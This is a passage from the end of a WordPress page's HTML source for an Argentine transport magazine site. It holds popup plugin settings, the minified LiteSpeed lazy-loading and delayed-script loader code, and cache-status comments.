var checkInterval=setInterval(checkUninitialized,500);setTimeout(function(){clearInterval(checkInterval)},5000)})</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"https://revistacolectibondi.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","restapi":"https://revistacolectibondi.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"71914","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"5168a15ffecc44c1ae00736609052df0","analytics_api":"https://revistacolectibondi.com.ar/wp-json/c3fdec18e888255c1d7750a9358854ca/v1"};var pum_sub_vars={"ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-72224":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":72224,"slug":"scania-nueva-generacion-de-buses"},"pum-71952":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71952,"slug":"expo-52-museo-ferroviario-nacional"},"pum-71924":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71924,"slug":"test"},"pum-71922":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71922,"slug":"example-auto-opening-announcement-popup"}}</script>  <script></script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_socials","style_general_inline_image","style_general_separator","style_general_single_image","style_general_mobile_menu","style_general_header_align","style_general_trending_now","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-content/litespeed/js/54e6cbc3596c5fdb8a59e2f4ba526b5a.js?ver=ccaf5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 03:08:13 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 03:08:13 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS in queue -->